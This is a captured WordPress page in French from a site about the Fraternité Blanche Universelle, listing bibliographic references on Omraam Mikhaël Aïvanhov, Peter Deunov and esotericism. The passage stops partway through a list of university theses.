

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fraternite-blanche-universelle.org/documentation/
body_size: 11222
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="pingback" href="https://fraternite-blanche-universelle.org/xmlrpc.php">
<title>Documentation &#8211; Fraternité Blanche Universelle</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fraternité Blanche Universelle &raquo; Flux" href="https://fraternite-blanche-universelle.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fraternité Blanche Universelle &raquo; Flux des commentaires" href="https://fraternite-blanche-universelle.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fraternite-blanche-universelle.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fraternite-blanche-universelle.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='megamenu-css' href='https://fraternite-blanche-universelle.org/wp-content/uploads/maxmegamenu/style.css?ver=9a8906' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fraternite-blanche-universelle.org/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='graphy-font-css' href='https://fonts.googleapis.com/css?family=Source+Serif+Pro%3A400%7CLora%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://fraternite-blanche-universelle.org/wp-content/themes/graphy/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://fraternite-blanche-universelle.org/wp-content/themes/graphy/css/normalize.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='graphy-style-css' href='https://fraternite-blanche-universelle.org/wp-content/themes/graphy/style.css?ver=2.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://fraternite-blanche-universelle.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fraternite-blanche-universelle.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fraternite-blanche-universelle.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fraternite-blanche-universelle.org/wp-json/wp/v2/pages/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fraternite-blanche-universelle.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://fraternite-blanche-universelle.org/documentation/" />
<link rel='shortlink' href='https://fraternite-blanche-universelle.org/?p=36' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fraternite-blanche-universelle.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffraternite-blanche-universelle.org%2Fdocumentation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fraternite-blanche-universelle.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffraternite-blanche-universelle.org%2Fdocumentation%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<style type="text/css">
		/* Colors */
				.entry-content a, .entry-summary a, .page-content a, .author-profile-description a, .comment-content a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a {
			color: #050047;
		}
						.main-navigation a:hover, .entry-content a:hover, .entry-summary a:hover, .page-content a:hover, .author-profile-description a:hover, .comment-content a:hover {
			color: #31307f;
		}
		
			</style>
	<link rel="icon" href="https://fraternite-blanche-universelle.org/wp-content/uploads/2017/02/1472965880275-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://fraternite-blanche-universelle.org/wp-content/uploads/2017/02/1472965880275.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fraternite-blanche-universelle.org/wp-content/uploads/2017/02/1472965880275.jpg" />
<meta name="msapplication-TileImage" content="https://fraternite-blanche-universelle.org/wp-content/uploads/2017/02/1472965880275.jpg" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="wp-singular page-template-default page page-id-36 wp-theme-graphy mega-menu-primary has-sidebar footer-0 has-avatars">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header">

		<div class="site-branding">
					<div class="site-title"><a href="https://fraternite-blanche-universelle.org/" rel="home">Fraternité Blanche Universelle</a></div>
						<div class="site-description">Site officiel : historique, documentation, philosophie</div>
						</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle"><span class="menu-text">Menu</span></button>
			<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-956" id="mega-menu-item-956"><a class="mega-menu-link" href="https://fraternite-blanche-universelle.org/" tabindex="0">Accueil</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-957" id="mega-menu-item-957"><a class="mega-menu-link" href="https://fraternite-blanche-universelle.org/omraam-mikhael-aivanhov/" aria-expanded="false" tabindex="0">Le Maître Omraam Mikhaël Aïvanhov<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-968" id="mega-menu-item-968"><a class="mega-menu-link" href="https://fraternite-blanche-universelle.org/la-bulgarie/">En Bulgarie</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-958" id="mega-menu-item-958"><a class="mega-menu-link" href="https://fraternite-blanche-universelle.org/controverse/" tabindex="0">Controverse en France</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-959" id="mega-menu-item-959"><a class="mega-menu-link" href="https://fraternite-blanche-universelle.org/la-vie-dans-la-fraternite/" tabindex="0">L’association</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-960" id="mega-menu-item-960"><a class="mega-menu-link" href="https://fraternite-blanche-universelle.org/droit/" tabindex="0">Le droit</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-36 mega-current_page_item mega-align-bottom-left mega-menu-flyout mega-menu-item-961" id="mega-menu-item-961"><a class="mega-menu-link" href="https://fraternite-blanche-universelle.org/documentation/" aria-current="page" tabindex="0">Documentation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-971" id="mega-menu-item-971"><a class="mega-menu-link" href="https://fraternite-blanche-universelle.org/introduction-articles/" aria-expanded="false" tabindex="0">Articles<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-967" id="mega-menu-item-967"><a class="mega-menu-link" href="https://fraternite-blanche-universelle.org/category/quelques-eclaircissements/">Quelques éclaircissements</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-964" id="mega-menu-item-964"><a class="mega-menu-link" href="https://fraternite-blanche-universelle.org/category/reflets-de-enseignement/">Reflets de l'Enseignement</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-966" id="mega-menu-item-966"><a class="mega-menu-link" href="https://fraternite-blanche-universelle.org/category/variations-philosophiques/">Variations philosophiques</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-963" id="mega-menu-item-963"><a class="mega-menu-link" href="https://fraternite-blanche-universelle.org/category/la-vie-spirituelle-est-poesie/">La vie spirituelle est poésie</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-965" id="mega-menu-item-965"><a class="mega-menu-link" href="https://fraternite-blanche-universelle.org/category/fetes-religieuses-du-monde/">Fêtes religieuses du monde</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-975" id="mega-menu-item-975"><a class="mega-menu-link" href="https://www.fbu.org/" tabindex="0">Site FBU</a></li></ul><button class='mega-close' aria-label='Close'></button></div>						<form role="search" method="get" class="search-form" action="https://fraternite-blanche-universelle.org/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>					</nav><!-- #site-navigation -->
		
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			
<article id="post-36" class="post-36 page type-page status-publish hentry">
		<header class="entry-header">
				<h1 class="entry-title">Documentation</h1>
			</header><!-- .entry-header -->
	
	<div class="entry-content">
		<p>Références d’ouvrages et de sites où il est question du Maître Omraam Mikhaël Aïvanhov et de son enseignement</p>
<ol>
<li><strong><a id="grandlarousse"></a>Grand Larousse universel</strong> en 15 volumes, (juillet 1984),<br />
vol. 11, ISBN 2-03-102621-6, article « <em>OMRAAM</em> », p. 7579</li>
</ol>
<h2>Fraternité blanche de Bulgarie</h2>
<ol>
<li><strong>Grand Larousse universel</strong> en 15 volumes, vol. 5, ISBN 2-03-102335-7,<br />
article « <em>DEUNOV</em> »</li>
<li><strong>DEUNOV, Peter</strong>, « <strong><em>Le Maître parle</em></strong> », Courrier du Livre, Paris, 1964 &#8211; réimpression 1982, 126 pages, ISBN 2-7029-0124-7, p. 79-85 : chapitre « <em>L’Auguste Fraternité universelle</em> »</li>
<li><strong>DEUNOV, Peter</strong>, = Beinça Douno, (3ème édition 1989), <strong><em>« La Vie pour le tout</em></strong> ». Courrier du livre, Paris, 122 pages, ISBN 2-7029-0260-X</li>
<li><em><strong>« Sur le Chemin de la lumière </strong></em>&#8211; <em><strong>Le Maître Peter Deunov et la Fraternité blanche en Bulgarie</strong></em> <em><strong> » </strong></em>(1997). Ouvrage collectif. Éd. Bialo Bratstvo, Sofia, 72 pages, ISBN 954-8091-61-5, p. 69 : Dates et événements</li>
<li><strong><em>« </em><em>L’Enseignement de vie nouvelle du Maître Beïnça Douno</em></strong><strong> <em> »</em></strong> (Peter Deunov), (1991) &#8211; Ouvrage collectif. Courrier du Livre, Paris, 223 pages, ISBN 2-7029-0260-X, tome II</li>
<li>KRALEVA, Milka, (2001). <strong><em>« Le Maître Peter Deunov &#8211; vie et enseignement</em> <em> »</em> &#8211; </strong>Éd. Kibea, Sofia, 87 pages, ISBN : 9789544742683</li>
</ol>
<h2>Fraternité blanche universelle</h2>
<ol>
<li><strong>Journal Officiel</strong> du 16 janvier 1948, n° 14, p. 528</li>
<li><strong>FRENETTE, Louise-Marie</strong>, (2002) <em><strong>« La Vie d’un Maître en Occident &#8211; Omraam Mikhaël Aïvanhov</strong></em><strong> <em> »</em></strong>. Éd. Robert Lachance, Laval (Québec), 418 pages, ISBN 2-923036-00-X</li>
<li><strong>FEUERSTEIN, Georg</strong>, (1992), <em><strong>« The Mystery of Light</strong></em><strong> <em> »</em></strong>, préface du Dr Larry Dossey. Morson Publishing, Salt Lake City (Utah), ISBN : 1-878423-14-2 : <a href="https://www.amazon.fr/Mystery-Light-English-Georg-Feuerstein-ebook/dp/B005LSCH2U/ref=la_B000AQ368M_1_12?s=books&amp;ie=UTF8&amp;qid=1486636884&amp;sr=1-12" target="_blank" rel="noopener noreferrer">Édition en anglais </a>de Georg Feuerstein, <em><strong>« Le Mystère de la lumière</strong></em><strong> <em> »</em></strong></li>
<li><strong>LEE, Irwin</strong>, (2008), <em><strong>« Esoteric Paradigms and Participatory Spirituality in the Teachings of Mikhaël Aïvanhov</strong></em><strong> <em> »</em></strong>, New-York Press, 43 pages, ISBN 978-0-7914-7601-7 et 978-0-7914-7602-4</li>
<li><strong>GIOVETTI, Paola</strong>, <a href="https://books.google.fr/books?id=Ue3MFQgQSSwC&amp;printsec=frontcover&amp;dq=giovetti+paola+I+grandi+iniziati+del+nostro+tempo&amp;hl=fr&amp;sa=X&amp;redir_esc=y#v=onepage&amp;q=giovetti%20paola%20I%20grandi%20iniziati%20del%20nostro%20tempo&amp;f=false" target="_blank" rel="noopener noreferrer">(2006, réédition 2013)</a>, <em><strong>« </strong></em><em><strong>I Grandi Iniziati del Nostro Tempo &#8211; I Maestri del cammino interiore</strong></em><strong> <em> »</em></strong>, éd. Mediterranee, Rome, 226 pages, ISBN 88-272-1844-0, p. 175-184</li>
</ol>
<h3>Histoire de l’ésotérisme ou des nouveaux mouvements religieux</h3>
<ol>
<li><strong>Antoine FAIVRE</strong>, <em><strong>« L’Ésotérisme</strong></em><strong><em> »</em></strong>, PUF, Paris, 1992, Collection Que sais-je ? ISBN 978-2-13-059254-9</li>
<li><strong>GEYRAUD, Pierre</strong>, <em><strong> « L’Occultisme à Paris</strong></em><strong><em> »</em></strong>, Émile-Paul frères, Paris, 1953, 183 pages</li>
<li><strong>RIFFARD, Pierre</strong>, <em><strong>« </strong></em><em><strong>L’Ésotérisme »</strong></em>. Robert Laffont, Paris, 1990, 1016 p., ISBN 2-221-05464-4, p. 870-871</li>
<li><strong>Eileen BARKER</strong>,<strong><em> « </em></strong><em><strong>Des Dieux et des hommes : nouveaux mouvements religieux en Occident »</strong></em>, Mercer University press, Georgia (USA), 1984, ISBN 0-86554-095-0</li>
<li><strong>John Gordon MELTON</strong>, <strong>Martin BAUMANN</strong>,<em><strong>« Religions of the World: A Comprehensive Encyclopedia of Beliefs and Practices »</strong></em>, éd. ABC-CLIO, Santa Barbara, Californie, 2002, 3200 pages, ISBN : 978-1- 59884-203-6, p.1138</li>
</ol>
<h3>Thèses ou mémoires universitaires</h3>
<ol>
<li><strong>Stéphane RIVEST</strong>, (2000), <em><strong>« </strong></em><em><strong>La conception de la lumière inhérente à l’œuvre du maître spirituel Omraam Mikhaël Aïvanhov »</strong></em>, mémoire de maîtrise, Faculté de théologie, Sherbrooke, B. N. du Canada, ISBN 0-612-61830-7</li>
<li><strong>Suzanne ROUSSEAU</strong>, <em><strong>« </strong></em><em><strong>L’Immortalité de l’âme en question »</strong></em>, éd. Fides, Montréal (Canada), 2001, ISBN 2-7621-2128-0</li>
<li><strong>Milka Andonova HRISTOVA</strong>, <em><strong>« </strong></em><strong><em>Les nouveaux mouvements religieux – un Défi pour l&rsquo;Église orthodoxe bulgare »</em></strong>. Étude historique, doctrinale et critico-comparative de quatre nouveaux mouvements religieux. Thèse de doctorat présentée à la Faculté de Théologie de l’Université de Fribourg, 2005, <a href="https://doc.rero.ch/record/9414/files/HristovaMA.pdf?version=1" target="_blank" rel="noopener noreferrer">lire en ligne</a> ou lire le fichier en pdf</li>
<li><strong>KRANEWITTER Margit</strong>, <em><strong>« Aspects de la peinture visionnaire initiatique »</strong></em>, mémoire universitaire de 1980. ISBN 9788899462185. Université libre de Bruxelles, 1980</li>
